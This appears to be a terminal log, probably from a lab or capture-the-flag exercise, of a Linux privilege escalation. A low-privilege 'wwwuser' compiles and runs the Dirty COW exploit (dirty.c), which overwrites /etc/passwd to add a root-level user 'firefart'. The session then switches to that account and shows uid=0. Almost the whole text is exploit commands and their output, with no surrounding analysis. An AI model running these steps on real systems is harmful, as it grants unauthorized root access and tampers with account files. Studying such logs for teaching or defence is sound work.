 [wwwuser@localhost ~]$ ls
dirty.c  linux-exploit-suggester.sh
[wwwuser@localhost ~]$ gcc -pthread dirty.c -o dirty -lcrypt
[wwwuser@localhost ~]$ ls
dirty  dirty.c  linux-exploit-suggester.sh
[wwwuser@localhost ~]$ ./dirty
File /tmp/passwd.bak already exists! Please delete it and run again
[wwwuser@localhost ~]$ rm /tmp/passwd.bak
[wwwuser@localhost ~]$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: 7f6a0e2dc000
whoami
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
[wwwuser@localhost ~]$
[wwwuser@localhost ~]$ whoami
wwwuser
[wwwuser@localhost ~]$ whoami
wwwuser
[wwwuser@localhost ~]$ su firefart
Password:
[firefart@localhost wwwuser]# whoami
firefart
[firefart@localhost wwwuser]# id
uid=0(firefart) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[firefart@localhost wwwuser]#